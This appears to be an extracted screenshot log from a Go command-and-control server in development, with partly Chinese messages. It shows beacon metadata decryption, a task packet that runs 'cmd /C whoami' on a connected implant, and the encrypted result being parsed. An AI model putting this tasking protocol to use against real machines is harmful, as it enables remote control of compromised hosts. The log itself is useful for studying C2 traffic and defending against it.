 行:
go build main.go ×
xe [45 56 205 190 90 29 122 239 40 28 115 164 252 112 174 78] [235 197 168 65 108 106 76 99 108 71 119 224 171 57 223 20] 0xc00005cb20}
Decrypted metadata.InternalIP: 240.9.254.169
2025/08/05 09:10:03 buildShellCommand: PathLen=9, Path=%COMSPEC%, CmdLen=10, Cmd= /C whoami, Result=0000000925434f4d53504543250000000a202f
2025/08/05 09:10:03 buildCommandData: Task ID=692156-1754356189144839600, Type=78, CommandDataLength=29, CommandData=0000004e0000001d00000
86f616d690000
2025/08/05 09:10:03 buildTaskPacket: Task ID=692156-1754356189144839600, Type=78, CommandData=0000004e0000001d0000000925434f4d535045432500
2025/08/05 09:10:03 buildTaskPacket: Total length=37, Packet=689159eb000000250000004e0000001d0000000925434f4d53504543250000000a202f4320776
2025/08/05 09:10:03 Task sent to client 692156: ID=692156-1754356189144839600, Type=78, Content=whoami
2025/08/05 09:10:13 handleBeaconResult: 客户端 692156, 原始请求体=000000306ee22c67e9715600c3322c1c4a5b1d936fddd26c6f1338eff6a148fbfd9bebcd
2025/08/05 09:10:13 handleBeaconResult: 客户端 692156, 加密数据=6ee22c67e9715600c3322c1c4a5b1d936fddd26c6f1338eff6a148fbfd9bebcd, 收到 HMA
2025/08/05 09:10:13 handleBeaconResult: 客户端 692156, 解密数据=0000000400000012000000006
2025/08/05 09:10:13 警告: 检测到填充数据，长度=6, 填充=414141414141
2025/08/05 09:10:13 parseTaskResult: Counter=4, ReplyType=0, TaskID=0, OutputLength=14, Output=
, FullData=0000000400000012000000006a6f68
2025/08/05 09:10:13 收到客户端 692156 的结果: TaskID=0, Output=